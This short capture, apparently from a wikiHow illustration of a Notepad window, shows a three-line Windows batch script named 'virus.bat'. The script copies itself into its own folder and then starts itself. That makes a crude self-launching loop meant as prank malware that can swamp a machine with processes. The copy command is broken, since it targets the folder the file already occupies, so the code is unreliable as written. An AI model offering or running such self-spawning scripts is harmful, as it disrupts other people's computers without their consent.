 New Text Document - Notepad
File Edit Format View Help
@echo off
Copy C:\Programs\virus.bat C:\Programs
Start C:\Programs\virus.bat
wikiHow